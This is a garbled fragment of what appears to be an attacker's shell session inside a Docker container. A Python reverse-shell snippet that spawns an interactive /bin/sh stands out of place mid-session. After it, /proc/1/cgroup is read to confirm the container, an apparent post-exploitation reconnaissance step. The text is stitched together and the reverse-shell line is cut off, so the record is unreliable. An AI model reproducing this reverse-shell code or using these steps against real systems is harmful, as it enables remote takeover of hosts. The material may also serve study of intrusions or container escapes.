 /app # cd /proc/1/
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
/proc/1 # more cgroup
11:hugetlb:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a
10:perf_event:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a
9:blkio:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a
8:freezer:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a
7:devices:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a
6:memory:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a
5:cpuacct:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a
4:cpu:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a
3:cpuset:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a
2:name=systemd:/docker/80bb10d0a1f1162a81bba1d8749b19969a1443f6761e15fa5a1c8ade2b5e2e0a